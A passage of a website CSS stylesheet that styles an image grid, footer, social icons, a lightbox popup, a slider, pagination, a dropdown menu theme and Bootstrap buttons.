-webkit-filter: blur(1px)  grayscale(60%) contrast(70%);
transition: opacity .3s;
}

.top10 a:hover > img { 
position: absolute;
left: -7px; top:-5px;
height: 161px; width:105%; 
opacity: 1;
filter: grayscale(0) brightness(1) contrast(100%);
-webkit-filter: grayscale(0) brightness(1) contrast(100%);
transition: all .3s ease
}

.top10 a { 
position: absolute; 
width: 100%; color: #FFFFFF;
padding-bottom: -60px;
font: 400 19px 'Oswald';
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}

.top10-texto { 
position: absolute;
bottom: -151px;
width: 100%;
padding: 12px 0 7px 8px;
text-shadow: 1px 1px 2px #000;
background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 99%, rgba(0,0,0,0.65) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(99%,rgba(0,0,0,0.65)), color-stop(100%,rgba(0,0,0,0.65))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 99%,rgba(0,0,0,0.65) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 99%,rgba(0,0,0,0.65) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 99%,rgba(0,0,0,0.65) 100%); /* IE10+ */
background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 99%,rgba(0,0,0,0.65) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */
}

/* Footer */

.anuncio-footer { text-align: center; margin-top: 20px; height: 250px; width: auto; overflow: hidden }

footer { border-radius: 5px; background: #F6F6F6; padding: 10px 35px 4px 10px; margin-top: 21px;
background: rgba(247,247,247,1);
background: -moz-linear-gradient(top, rgba(247,247,247,1) 0%, rgba(252,252,252,1) 40%, rgba(252,252,252,1) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(247,247,247,1)), color-stop(40%, rgba(252,252,252,1)), color-stop(100%, rgba(252,252,252,1)));
background: -webkit-linear-gradient(top, rgba(247,247,247,1) 0%, rgba(252,252,252,1) 40%, rgba(252,252,252,1) 100%);
background: -o-linear-gradient(top, rgba(247,247,247,1) 0%, rgba(252,252,252,1) 40%, rgba(252,252,252,1) 100%);
background: -ms-linear-gradient(top, rgba(247,247,247,1) 0%, rgba(252,252,252,1) 40%, rgba(252,252,252,1) 100%);
background: linear-gradient(to bottom, rgba(247,247,247,1) 0%, rgba(252,252,252,1) 40%, rgba(252,252,252,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7f7f7', endColorstr='#fcfcfc', GradientType=0 );
}

.categorias { padding: 17px 0 }
.categorias ul { font: 15px "PT Sans", sans-serif; padding-left: 1px }
.categorias li { margin-top: 6px }

.siga { padding-top: 17px }

.creditos { width: 313px; height: 98px; margin: 52px 0 0 70px }
.creditos a { background-position: center; -webkit-filter: grayscale(100%); filter: grayscale(100%); margin-top: 50px } 
.creditos a:hover { -webkit-filter: grayscale(35%); filter: grayscale(35%); moz-opacity: 1; transition: all .6s linear}

.subfooter { font: 15px "PT Sans", sans-serif; letter-spacing: -1px; text-align: center; clear: both; height: 42px; padding-top: 14px; box-shadow: inset 0 12px 12px -12px rgba(210,210,210,1) }

#copyright { float: left; padding-left: 15px }
#sobre { float: right; padding-right: 10px; color: #CCC }
#sobre a { margin: 0 5px }

/* Social Icons */
.social td { padding: 8px 20px 4px 0; font: 700 16px 'Open Sans Condensed', sans-serif; text-shadow: 0 1px 0 #FFF }
.social {
    margin: 3px 0 0 0;
}
.social i {
    width: 33px;
    height: 33px;
    color: #FFF;
    background-color: #909AA0;
    font-size: 17px;
    text-align:center;
    padding: 11px 0 0 1px;
	margin-right: 7px; margin-bottom: 3px;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    -o-border-radius: 50%;
    transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -o-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
}
.social a:hover {
    text-decoration: none;
    transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -o-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
}
.social a:hover > .fa-facebook { /* round facebook icon*/
    background: #4060A5;
}
.social a:hover > .fa-twitter { /* round twitter icon*/
    background: #00ABE3;
}
.social a:hover > .fa-google-plus { /* round google plus icon*/
    background: #e64522;
}
.social a:hover > .fa-rss { /* round rss icon*/
    background: #e88845;
}
.social a:hover > .fa-instagram { /* round instagram icon*/
    background: #375989;
}
.social a:hover > .fa-pinterest { /* round pinterest icon*/
    background: #cb2027;
}

#disqus_thread { padding: 0 3px 18px 3px }

/* Contato & Contribuições */
.contato { margin: 0 }
.contato div, .contato label { margin-top: 10px }
.contato label { padding-right: 0; text-align: right; padding-top: 7px; width: 79px }
p.esq { text-align: justify }

/* Magnific Pop Up */
.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}
.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none!important;-webkit-backface-visibility:hidden}
.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}
.mfp-align-top .mfp-container:before{display:none}
.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}
.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}
.mfp-ajax-cur{cursor:progress}
.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}
.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}
.mfp-auto-cursor .mfp-content{cursor:auto}
.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}
.mfp-loading.mfp-figure{display:none}
.mfp-hide{display:none!important}
.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}
.mfp-preloader a{color:#CCC}
.mfp-preloader a:hover{color:#FFF}
.mfp-s-ready .mfp-preloader{display:none}
.mfp-s-error .mfp-content{display:none}
button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}
button::-moz-focus-inner{padding:0;border:0}
.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}
.mfp-close:hover,.mfp-close:focus{opacity:1;filter:alpha(opacity=100)}
.mfp-close:active{top:1px}
.mfp-close-btn-in .mfp-close{color:#333}
.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}
.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}
.mfp-arrow{position:absolute;opacity:.65;filter:alpha(opacity=65);margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:rgba(0,0,0,0)}
.mfp-arrow:active{margin-top:-54px}
.mfp-arrow:hover,.mfp-arrow:focus{opacity:1;filter:alpha(opacity=100)}
.mfp-arrow:before,.mfp-arrow:after,.mfp-arrow .mfp-b,.mfp-arrow .mfp-a{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}
.mfp-arrow:after,.mfp-arrow .mfp-a{border-top-width:13px;border-bottom-width:13px;top:8px}
.mfp-arrow:before,.mfp-arrow .mfp-b{border-top-width:21px;border-bottom-width:21px;opacity:.7}
.mfp-arrow-left{left:0}
.mfp-arrow-left:after,.mfp-arrow-left .mfp-a{border-right:17px solid #FFF;margin-left:31px}
.mfp-arrow-left:before,.mfp-arrow-left .mfp-b{margin-left:25px;border-right:27px solid #3F3F3F}
.mfp-arrow-right{right:0}
.mfp-arrow-right:after,.mfp-arrow-right .mfp-a{border-left:17px solid #FFF;margin-left:39px}
.mfp-arrow-right:before,.mfp-arrow-right .mfp-b{border-left:27px solid #3F3F3F}
.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}
.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}
.mfp-iframe-holder .mfp-close{top:-40px}
.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}
.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#000}
img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0;margin:0 auto}
.mfp-figure{line-height:0}
.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#444}
.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}
.mfp-figure figure{margin:0}
.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}
.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}
.mfp-image-holder .mfp-content{max-width:100%}
.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}
@media screen and (max-width: 800px) and (orientation: landscape),screen and (max-height: 300px) {
.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}
.mfp-img-mobile img.mfp-img{padding:0}
.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}
.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}
.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,0.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}
.mfp-img-mobile .mfp-counter{right:5px;top:3px}
.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,0.6);position:fixed;text-align:center;padding:0}
}
@media all and (max-width: 900px) {
.mfp-arrow{-webkit-transform:scale(0.75);transform:scale(0.75)}
.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}
.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}
.mfp-container{padding-left:6px;padding-right:6px}
}
.mfp-ie7 .mfp-img{padding:0}
.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}
.mfp-ie7 .mfp-container{padding:0}
.mfp-ie7 .mfp-content{padding-top:44px}
.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}

/* SKD Slider */
.skdslider{width:100%;position:relative;display:block;overflow:hidden;border-radius:18px;min-height:350px}
.skdslider ul.slides{margin:0;padding:0;list-style-type:none}
.skdslider ul.slides li{display:none}
.skdslider ul.slides li img{left:50%;top:0;-webkit-transform:translateY(0%) translateX(-50%);transform:translateY(0%) translateX(-50%);-moz-transform:translateY(0%) translateX(-50%);position:relative;border:0;height:350px}
.skdslider ul.slides li img:hover{-webkit-filter:contrast(110%) brightness(110%);filter:contrast(110%) brightness(110%)}
.skdslider ul.slide-navs{bottom:4px;left:50%;position:absolute;list-style-type:none;margin:0;padding:0}
.skdslider ul.slide-navs li{float:left;background:url(css/image/slide-bg.png) no-repeat scroll 0 0 transparent;height:12px;width:12px;margin-right:4px;cursor:pointer}
.skdslider ul.slide-navs li.current-slide{background:url(css/image/slide-bg-active.png) no-repeat scroll 0 0 transparent}
.skdslider .slide-desc{background:url(css/image/slide_desc.png) repeat scroll 0 0 transparent;left:0;padding:0 10px 0 14px;position:absolute;bottom:6%;max-width:99%;display:inline-block;background:-moz-linear-gradient(left,rgba(0,0,0,0.65) 0%,rgba(0,0,0,0.65) 18%,rgba(0,0,0,0) 100%);background:-webkit-gradient(linear,left top,right top,color-stop(0%,rgba(0,0,0,0.65)),color-stop(18%,rgba(0,0,0,0.65)),color-stop(100%,rgba(0,0,0,0)));background:-webkit-linear-gradient(left,rgba(0,0,0,0.65) 0%,rgba(0,0,0,0.65) 18%,rgba(0,0,0,0) 100%);background:-o-linear-gradient(left,rgba(0,0,0,0.65) 0%,rgba(0,0,0,0.65) 18%,rgba(0,0,0,0) 100%);background:-ms-linear-gradient(left,rgba(0,0,0,0.65) 0%,rgba(0,0,0,0.65) 18%,rgba(0,0,0,0) 100%);background:linear-gradient(to right,rgba(0,0,0,0.65) 0%,rgba(0,0,0,0.65) 18%,rgba(0,0,0,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#a6000000',endColorstr='#00000000',GradientType=1)}
h2{font:italic 700 21px Lora,sans-serif;letter-spacing:-1px;margin-bottom:0;margin-top:5px;text-transform:uppercase;color:#B8E94E;text-shadow:1px 1px 2px #000}
.skdslider .slide-desc > p{color:#FFF;font:300 18px 'Open Sans Condensed';line-height:19px;margin-top:4px}
.skdslider .slide-desc > p a.more{color:#900;font-size:20px;text-decoration:none}
.skdslider .slide-desc > p a.more:hover{text-decoration:underline}
.skdslider a.prev{background:url(css/image/left.png) no-repeat scroll 0 0 transparent;width:35px;height:35px;display:block;cursor:pointer;position:absolute;top:50%;left:2%;margin-top:-17px}
.skdslider a.next{background:url(css/image/right.png) no-repeat scroll 0 0 transparent;width:35px;height:35px;display:block;cursor:pointer;position:absolute;top:50%;right:2%;margin-top:-17px}
.skdslider a.prev:hover{opacity:.6}
.skdslider a.next:hover{opacity:.6}
.skdslider a.play{background:url(css/image/play.png) no-repeat scroll center center transparent;width:35px;height:35px;display:none;cursor:pointer;position:absolute;top:50%;left:48%;margin-top:-17px}
.skdslider a.pause{background:url(css/image/pause.png) no-repeat scroll center center transparent;width:35px;height:35px;display:none;cursor:pointer;position:absolute;top:50%;left:48%;margin-top:-17px}

@media screen and (min-width: 320px) and (max-width: 400px) {
h2{font:italic 700 4.24vmin Lora,sans-serif;letter-spacing:-2px;margin-top:5px}	
.skdslider .slide-desc > p{font-size:3.75vmin;line-height:15px}
.skdslider ul.slides li img{height: 195px}
.slider { height: 30vmax }
}
@media screen and (min-width: 401px) and (max-width: 767px) {
h2{font:italic 700 18px Lora,sans-serif;letter-spacing:-1px;margin-top:5px}	
.skdslider .slide-desc > p{font-size:14px;line-height:15px}
.skdslider ul.slides li img{height: 308px}
.slider { height: 41vmax }
}
@media screen and (max-width:767px) {

.skdslider .slide-desc > p a.more{font-size:14px}
.skdslider .slide-desc{padding:0 6px 0 9px;max-width:100%}
.skdslider{margin:0 auto;width:99%;min-height:98%;border-radius:18px}
.skdslider ul.slides li img{left:auto;transform:translateY(0%) translateX(0%);-webkit-transform:translateY(0%) translateX(0%);-moz-transform:translateY(0%) translateX(0%)}
}
@media (min-width: 768px) and (max-width: 1199px) {
.skdslider ul.slides li img{left:431px}
.skdslider .slide-desc{bottom:18px}
}

/* TW PAGINATION */
.tw-pagination{padding:5px 0 5px 2px;margin:0;list-style:none;font:500 18px 'Open Sans Condensed',sans-serif}
.tw-pagination li{display:inline;list-style:none}
.tw-pagination a{background:#e7e7e7;border:1px solid #d7d7d7;color:#333;margin-right:3px;padding:4px 7px;text-align:center;text-decoration:none;border-radius:3px}
.tw-pagination a:hover,.tw-pagination a:active{background:#d7d7d7;color:#888}
.tw-pagination .title{margin-right:5px;background:none}
.tw-pagination .gap{color:#999;margin-right:4px}
.tw-pagination .current{color:#666;background:#f7f7f7;border:1px solid #e7e7e7;margin-right:4px;padding:3px 6px;border-radius:3px}
.tw-pagination-comments{padding:5px;margin:0}
.tw-pagination-comments li{display:inline;list-style:none}
.tw-pagination-comments a{background:#e7e7e7;border:1px solid #d7d7d7;color:#666;margin-right:4px;padding:3px 6px;text-align:center;text-decoration:none}
.tw-pagination-comments a:hover,.tw-pagination-comments a:active{background:#d7d7d7;color:#888}
.tw-pagination-comments .title{margin-right:4px}
.tw-pagination-comments .gap{color:#999;margin-right:4px}
.tw-pagination-comments .current{color:#666;background:#f7f7f7;border:1px solid #e7e7e7;margin-right:4px;padding:3px 6px} 

/* SM MINT */
.sm,.sm ul,.sm li{display:block;list-style:none;padding:0;margin:0;line-height:normal;direction:ltr;}
ul.sm ul{position:absolute;top:-999999px;width:100px;}
ul.sm li{position:relative;float:left;}
ul.sm a{position:relative;display:block;white-space:nowrap;}
ul.sm a.disabled{cursor:default;}
.sm-rtl,.sm-rtl ul,.sm-rtl li{direction:rtl;}
ul.sm-rtl li{float:right;}
ul.sm ul li,ul.sm-vertical li{float:none;}
ul.sm ul a,ul.sm-vertical a{white-space:normal;}
ul.sm ul.sm-nowrap>li>a{white-space:nowrap;}
ul.sm:after{content:"\00a0";display:block;height:0;font:0/0 serif;clear:both;visibility:hidden;overflow:hidden;}
ul.sm,ul.sm *,ul.sm *:before,ul.sm *:after{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}
ul.sm{-webkit-tap-highlight-color:rgba(0,0,0,0);}

.dentro li{text-align:left}
.sm-mint{border-bottom:2px solid #EEE;margin-bottom:-1px;background:url(img/fundo-busca.png) 869px 0 repeat-y;clear:both}
.sm-mint-vertical{border-right:2px solid #EEE;border-bottom:0}
.sm-mint ul{padding:8px 0;background:#ECECEC;-moz-border-radius:0 4px 4px;-webkit-border-radius:0 4px 4px 4px;border-radius:0 4px 4px 4px;-moz-box-shadow:0 4px 3px rgba(0,0,0,0.25);-webkit-box-shadow:0 4px 3px rgba(0,0,0,0.25);box-shadow:0 4px 3px rgba(0,0,0,0.25)}
.sm-mint-vertical ul,.sm-mint ul ul{-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}
ul.dentro a{background:#EEE;margin:0}
.sm-mint a{padding:8px 12px 6px;background:rgba(245,245,245,1);background:-moz-linear-gradient(top,rgba(245,245,245,1) 0%,rgba(238,238,238,1) 54%,rgba(225,225,225,1) 56%,rgba(245,245,245,1) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(245,245,245,1)),color-stop(54%,rgba(238,238,238,1)),color-stop(56%,rgba(225,225,225,1)),color-stop(100%,rgba(245,245,245,1)));background:-webkit-linear-gradient(top,rgba(245,245,245,1) 0%,rgba(238,238,238,1) 54%,rgba(225,225,225,1) 56%,rgba(245,245,245,1) 100%);background:-o-linear-gradient(top,rgba(245,245,245,1) 0%,rgba(238,238,238,1) 54%,rgba(225,225,225,1) 56%,rgba(245,245,245,1) 100%);background:-ms-linear-gradient(top,rgba(245,245,245,1) 0%,rgba(238,238,238,1) 54%,rgba(225,225,225,1) 56%,rgba(245,245,245,1) 100%);background:linear-gradient(to bottom,rgba(245,245,245,1) 0%,rgba(238,238,238,1) 54%,rgba(225,225,225,1) 56%,rgba(245,245,245,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5',endColorstr='#f5f5f5',GradientType=0);color:#333;line-height:17px;font:700 22px 'Open Sans Condensed',sans-serif;text-transform:uppercase;text-shadow:0 1px 0 #FFF;letter-spacing:-1px;text-decoration:none;-moz-border-radius:6px 6px 0 0;-webkit-border-radius:6px 6px 0 0;border-radius:6px 6px 0 0;margin-right:4px}
.sm-mint a:hover,.sm-mint a:focus,.sm-mint a:active{border-bottom-color:#EEE;background:rgba(224,224,224,1);background:-moz-linear-gradient(top,rgba(224,224,224,1) 0%,rgba(242,242,242,1) 21%,rgba(236,236,236,1) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(224,224,224,1)),color-stop(21%,rgba(242,242,242,1)),color-stop(100%,rgba(236,236,236,1)));background:-webkit-linear-gradient(top,rgba(224,224,224,1) 0%,rgba(242,242,242,1) 21%,rgba(236,236,236,1) 100%);background:-o-linear-gradient(top,rgba(224,224,224,1) 0%,rgba(242,242,242,1) 21%,rgba(236,236,236,1) 100%);background:-ms-linear-gradient(top,rgba(224,224,224,1) 0%,rgba(242,242,242,1) 21%,rgba(236,236,236,1) 100%);background:linear-gradient(to bottom,rgba(224,224,224,1) 0%,rgba(242,242,242,1) 21%,rgba(236,236,236,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e0e0e0',endColorstr='#ececec',GradientType=0);color:#000}
.sm-mint a.highlighted{border-bottom-color:#EEE!important;background:rgba(224,224,224,1);background:-moz-linear-gradient(top,rgba(224,224,224,1) 0%,rgba(242,242,242,1) 21%,rgba(236,236,236,1) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(224,224,224,1)),color-stop(21%,rgba(242,242,242,1)),color-stop(100%,rgba(236,236,236,1)));background:-webkit-linear-gradient(top,rgba(224,224,224,1) 0%,rgba(242,242,242,1) 21%,rgba(236,236,236,1) 100%);background:-o-linear-gradient(top,rgba(224,224,224,1) 0%,rgba(242,242,242,1) 21%,rgba(236,236,236,1) 100%);background:-ms-linear-gradient(top,rgba(224,224,224,1) 0%,rgba(242,242,242,1) 21%,rgba(236,236,236,1) 100%);background:linear-gradient(to bottom,rgba(224,224,224,1) 0%,rgba(242,242,242,1) 21%,rgba(236,236,236,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e0e0e0',endColorstr='#ececec',GradientType=0);color:#000;-moz-box-shadow:0 4px 3px rgba(0,0,0,0.25);-webkit-box-shadow:0 4px 3px rgba(0,0,0,0.25);box-shadow:0 4px 3px rgba(0,0,0,0.25)}
.sm-mint-vertical a{-moz-border-radius:4px 0 0 4px;-webkit-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}
.sm-mint-vertical a:hover,.sm-mint-vertical a:focus,.sm-mint-vertical a:active,.sm-mint-vertical a.highlighted{border-bottom-color:#EEE!important;background:#FFF;color:#000;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}
.sm-mint ul a{border-bottom:0;padding:9px 20px;font-size:17px;line-height:normal;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}
.sm-mint ul a:hover,.sm-mint ul a:focus,.sm-mint ul a:active,.sm-mint ul a.highlighted{background:#EEE url(img/fundo3.png) repeat-x;color:#666;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}
.sm-mint a.current,.sm-mint a.current:hover,.sm-mint a.current:focus,.sm-mint a.current:active{border-bottom-color:#FFF}
.sm-mint-vertical a.current,.sm-mint-vertical a.current:hover,.sm-mint-vertical a.current:focus,.sm-mint-vertical a.current:active{border-right:2px solid #FFF;border-bottom-color:#fff}
.sm-mint ul a.current,.sm-mint ul a.current:hover,.sm-mint ul a.current:focus,.sm-mint ul a.current:active{border-right:0;border-bottom:0;font-weight:700}
.sm-mint a.has-submenu{padding-right:24px}
.sm-mint a span.sub-arrow{position:absolute;right:9px;top:50%;margin-top:-3px;width:0;height:0;overflow:hidden;border-top:6px solid #999;border-left:4px dashed transparent;border-right:4px dashed transparent}
.sm-mint a:hover span.sub-arrow,.sm-mint a:focus span.sub-arrow,.sm-mint a:active span.sub-arrow{border-top-color:#999}
.sm-mint a.highlighted span.sub-arrow{border-top-color:#999}
.sm-mint-vertical a span.sub-arrow,.sm-mint ul a span.sub-arrow{right:15px;margin-top:-4px;border-left:6px solid #FFF;border-top:4px dashed transparent;border-bottom:4px dashed transparent}
.sm-mint-vertical a:hover span.sub-arrow,.sm-mint-vertical a:focus span.sub-arrow,.sm-mint-vertical a:active span.sub-arrow,.sm-mint-vertical a.highlighted span.sub-arrow,.sm-mint ul a:hover span.sub-arrow,.sm-mint ul a:focus span.sub-arrow,.sm-mint ul a:active span.sub-arrow,.sm-mint ul a.highlighted span.sub-arrow{border-left-color:#FFF;border-top-color:transparent}
.sm-mint span.scroll-up,.sm-mint span.scroll-down{position:absolute;display:none;visibility:hidden;overflow:hidden;background:#ECECEC;height:20px}
.sm-mint span.scroll-up-arrow,.sm-mint span.scroll-down-arrow{position:absolute;top:6px;left:50%;margin-left:-8px;width:0;height:0;overflow:hidden;border-bottom:8px solid #EEE;border-left:6px dashed transparent;border-right:6px dashed transparent}
.sm-mint span.scroll-down-arrow{border-top:8px solid #EEE;border-bottom:0}

@media (min-width: 992px) and (max-width: 1199px) {
.sm-mint:not(.sm-mint-vertical) > li > a{font:700 19px 'Open Sans Condensed',sans-serif}
.sm-mint ul a{font-size:16px;padding:9px 18px}
.sm-mint a.has-submenu { padding-right: 20px }
.sm-mint a span.sub-arrow { right: 7px }
}
@media screen and (max-width: 992px) {
.sm-mint:not(.sm-mint-vertical) > li > a{padding-left:7px;padding-right:7px;font:700 18px 'Open Sans Condensed',sans-serif}
.sm-mint:not(.sm-mint-vertical) > li > a.has-submenu{padding-right:20px}
.sm-mint:not(.sm-mint-vertical) a span.sub-arrow{right:6px}
.sm-mint ul a{font-size:15px;padding:9px 18px}
}
@media screen and (max-width: 768px) {
.sm-mint:not(.sm-mint-vertical) > li > a{padding-left:5px;padding-right:7px;padding-bottom:7px;font-size:16px}
.sm-mint:not(.sm-mint-vertical) > li > a.has-submenu{padding-right:17px}
.sm-mint:not(.sm-mint-vertical) a span.sub-arrow{right:5px}
.sm-mint ul a{font-size:14px;padding:9px 18px}
}
@media screen and (max-width: 640px) {
.sm-mint:not(.sm-mint-vertical) > li > a{padding-left:5px;padding-right:7px;padding-bottom:7px;font-size:20px}
.sm-mint ul a{font-size:14px;background-color:#FFF}
ul.sm-mint{width:auto; margin: 0 10px}
ul.sm-mint ul{display:none;position:static!important;top:auto!important;left:auto!important;margin-left:0!important;margin-top:0!important;width:auto!important;min-width:0!important;max-width:none!important}
ul.sm-mint>li{float:none}
ul.sm-mint>li>a,ul.sm-mint ul.sm-nowrap>li>a{white-space:normal; font-size: 16px }
ul.sm-mint iframe{display:none}
.sm-mint{border-top:2px solid #EEE;border-bottom:2px solid #EEE;border-right:0}
.sm-mint ul{border:0;padding:0;background:#F8F8F8;-moz-border-radius:0!important;-webkit-border-radius:0!important;border-radius:0!important;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}
.sm-mint a{border:0!important;padding:5px 23px!important;background:transparent!important;color:#000!important;-moz-border-radius:0!important;-webkit-border-radius:0!important;border-radius:0!important;-moz-box-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}
.sm-mint a.current{font-weight:700}
.sm-mint ul a{border-left:8px solid transparent!important}
.sm-mint ul ul a{border-left:16px solid transparent!important}
.sm-mint ul ul ul a{border-left:24px solid transparent!important}
.sm-mint ul ul ul ul a{border-left:32px solid transparent!important}
.sm-mint ul ul ul ul ul a{border-left:40px solid transparent!important}
.sm-mint a span.sub-arrow{right:auto!important;margin-top:-7px!important;margin-left:-16px!important;border-left:9px solid #CCC!important;border-top:6px dashed transparent!important;border-bottom:6px dashed transparent!important}
.sm-mint a.highlighted span.sub-arrow{display:none!important}
.sm-mint li{border-top:1px solid #EEE}
.sm-mint li:first-child{border-top:0}
}

/* BOOTSTRAP THEME MIN */
.btn-danger,.btn-default,.btn-info,.btn-primary,.btn-success,.btn-warning{text-shadow:0 -1px 0 rgba(0,0,0,.2);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075)}.btn-danger.active,.btn-danger:active,.btn-default.active,.btn-default:active,.btn-info.active,.btn-info:active,.btn-primary.active,.btn-primary:active,.btn-success.active,.btn-success:active,.btn-warning.active,.btn-warning:active{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-danger .badge,.btn-default .badge,.btn-info .badge,.btn-primary .badge,.btn-success .badge,.btn-warning .badge{text-shadow:none}.btn.active,.btn:active{background-image:none}.btn-default{text-shadow:0 1px 0 #fff;background-image:-webkit-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:-o-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#e0e0e0));background-image:linear-gradient(to bottom,#fff 0,#e0e0e0 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff',endColorstr='#ffe0e0e0',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);background-repeat:repeat-x;border-color:#dbdbdb;border-color:#ccc}.btn-default:focus,.btn-default:hover{background-color:#e0e0e0;background-position:0 -15px}.btn-default.active,.btn-default:active{background-color:#e0e0e0;border-color:#dbdbdb}.btn-default.disabled,.btn-default:disabled,.btn-default[disabled]{background-color:#e0e0e0;background-image:none}.btn-primary{background-image:-webkit-linear-gradient(top,#337ab7 0,#265a88 100%);background-image:-o-linear-gradient(top,#337ab7 0,#265a88 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#337ab7),to(#265a88));background-image:linear-gradient(to bottom,#337ab7 0,#265a88 